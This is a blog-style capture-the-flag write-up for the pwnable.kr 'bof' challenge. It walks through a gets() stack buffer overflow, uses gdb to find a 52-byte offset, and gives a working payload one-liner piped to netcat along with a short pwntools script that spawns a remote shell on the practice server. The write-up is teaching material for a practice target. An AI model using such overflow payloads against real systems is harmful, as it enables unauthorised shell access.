Hey guys it’s been a long time since my first pwn write-up, today I’ll write about another challenge from pwnable.kr called bof. It was a simple easy buffer overflow challenge (You can also check these), by overwriting a variable we can get a shell. I’ll also write a small exploit with pwntools that spawns a shell automatically.

Pretty straightforward, we have the vulnerable binary, its source code and the port where it’s running.

Let’s take a look at the code :

There are two functions, the main function and another function called func()
func():

Breakdown :
The function takes a variable called key, it starts by creating a variable called overflowme and sets a buffer of 32 chars for it : char overflowme[32];
Then it prints overflow me : (printf("overflow me : ");) and waits for our input which will be saved in the variable overflowme (gets(overflowme);)
After that there’s an if statement that checks if the variable key is equal to 0xcafebabe (if(key == 0xcafebabe){). If that’s true it will spawn a shell (system("/bin/sh");), if key is equal to anything else it will print Nah.. (printf("Nah..\n");)

So we need to make key equal to 0xcafebabe instead of 0xdeadbeef to make it spawn a shell. We control overflowme but we don’t control key. If we can cause a buffer overflow we will be able to overwrite key, and obviously overflowme is vulnerable.

I ran the program and tested it a couple of times. First one with a short input :

Second one with a longer input and it crashed:

Important thing to note here, we don’t want to know the offset or where the program exactly crashes. This is because we don’t need to overwrite EIP, we need to overwrite a variable’s value and that’s located on the stack. So giving the program a pattern and finding the offset won’t help because we need to know where 0xdeadbeef is located on the stack.
It’s time for gdb. I started gdb and created a break point at main (break main) then I started the program (r) :

It stopped at the break point. We need to disassemble the function func() to get the address of the compare instruction that compares between the value of key and 0xcafebabe to set another break point there and look at the stack.
disas func  Now let’s continue the execution (c) and wait for our break point.

I gave it a short input because we don’t need to crash it and overwrite stuff on the stack, we just need to look at the stack during a normal execution to locate 0xdeadbeef.
After hitting the second break point let’s look at the stack :
x/50wx $esp

We need to give the program exactly 52 chars then 0xcafebabe and eventually 0xdeadbeef will be overwritten.
Let’s try it, I used python to print the payload in a file then I piped that file to the nc connection :
python -c "print 'A' * 52 + '\xbe\xba\xfe\xca'" > ./payload
(cat payload && cat) | nc pwnable.kr 9000

Writing an Exploit with pwntools

One of the cool things about pwntools is the simplicity, combined with the simplicity of this exploit will make it just 4 lines of code.
First thing we need to do is to import pwntools :
from pwn import *
We need to store our payload in a variable :
payload = 'A' * 52 + '\xbe\xba\xfe\xca'
Then we need to initiate the connection and assign a variable for it :
shell = remote('pwnable.kr' ,9000)
After that we will send the payload :
shell.send(payload)
And finally we can interact with our shell :
shell.interactive()